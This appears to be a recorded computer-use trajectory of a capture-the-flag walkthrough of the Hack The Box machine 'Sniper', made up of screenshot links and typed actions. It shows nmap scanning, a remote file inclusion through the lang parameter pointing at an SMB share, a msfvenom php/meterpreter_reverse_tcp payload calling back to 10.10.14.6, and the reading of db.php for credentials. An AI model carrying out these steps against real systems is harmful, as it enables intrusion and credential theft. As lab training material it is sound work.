
Run 'nmap -sV -sC sniper.htb -T5' to find IIS, RPC and SMB ports, then bring up Firefox
{"action": "type", "text": "nmap -s"}

{"action": "type", "text": "V -sC sniper.h"}

{"action": "type", "text": "tb -T5"}

{"action": "key", "text": "enter"}

{"action": "left_click", "coordinate": [185, 535]}

{"action": "left_click", "coordinate": [309, 536]}

Browse the Sniper Co. site at 10.10.10.151 and load the blog via lang=blog-en.php
{"action": "type", "text": "10.10.10.151"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [399, 118]}

{"action": "mouse_move", "coordinate": [569, 191]}

Set lang to \\10.10.14.6\xshare\xct.php to run commands as iusr, then begin an msfvenom command
{"action": "left_click", "coordinate": [628, 84]}

{"action": "type", "text": "\\\\10"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "msfvenom -p php/meterpreter"}

Build a php/meterpreter_reverse_tcp xct.php to xshare, catch it in msfconsole, and read db.php
{"action": "type", "text": "_reverse_tcp LHOST=10.10.14.6 LPORT=7000 -f raw > xct.php"}

{"action": "type", "text": "cp xct.php /mnt/c/xshare/xct."}

{"action": "type", "text": "msfconsole"}

{"action": "type", "text": "cd user"}
